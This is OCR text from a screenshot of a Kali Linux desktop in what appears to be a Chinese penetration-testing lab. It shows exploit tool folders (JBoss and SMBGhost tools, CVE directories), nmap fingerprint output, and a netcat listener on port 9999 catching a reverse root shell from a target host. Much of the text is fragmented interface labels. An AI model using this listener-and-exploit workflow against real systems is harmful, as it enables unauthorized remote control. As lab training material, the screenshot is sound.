 所有应用程序
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop/test
五 09 2月, 22:01
回收站
CVE-2015...
文件系统
jbossScan.zi
p
主文件夹
nessus
demo.png
SMBGhost
jbossScan.py
CVE-2020...
README.md
CVE-2017...
target.txt
jexboss.py
requires.txt
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
SF:\0\0\?\0\0\x01\0\x03\x04\0\0\0\x03\x03\x04\0\0\0\x02\x01\nDIGEST-MD5\x0
SF:1\x04NTLM\x01\x06GSSAPI\x01\x08CRAM-MD5\x02\tlocalhost")%r(TerminalServ
SF:erCookie,43,"\0\0\0\?\0\0\x01\0\x03\x04\0\0\0\x03\x03\x04\0\0\0\x02\x01
SF:\nDIGEST-MD5\x01\x08CRAM-MD5\x01\x06GSSAPI\x01\x04NTLM\x02\tlocalhost")
SF:%r(TLSSessionReq,43,"\0\0\0\?\0\0\x01\0\x03\x04\0\0\0\x03\x03\x04\0\0\0
SF:\x02\x01\x04NTLM\x01\nDIGEST-MD5\x01\x08CRAM-MD5\x01\x06GSSAPI\x02\tloc
SF:alhost")%r(Kerberos,43,"\0\0\0\?\0\0\x01\0\x03\x04\0\0\0\x03\x03\x04\0\
SF:0\0\x02\x01\x04NTLM\x01\x08CRAM-MD5\x01\nDIGEST-MD5\x01\x06GSSAPI\x02\t
SF:localhost")%r(SMBProgNeg,43,"\0\0\0\?\0\0\x01\0\x03\x04\0\0\0\x03\x03\x
SF:04\0\0\0\x02\x01\x08CRAM-MD5\x01\x04NTLM\x01\x06GSSAPI\x01\nDIGEST-MD5\
SF:x02\tlocalhost");
MAC Address: FA:16:3E:0A:B3:23 (Unknown)
Service Info: OSs: Windows, Unix; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 158.97 seconds
root@kali:~/Desktop# nc
Cmd line: ^C
root@kali:~/Desktop# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.1.1.137] from host-10-1-1-135.openstacklocal [10.1.1.135] 50608
bash: no job control in this shell
[root@localhost bin]#
ll
connection on your server or if your command was executed.
Type [ENTER] to continue...
.1.255
0x20<link>
ons 0
ons 0
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:04:53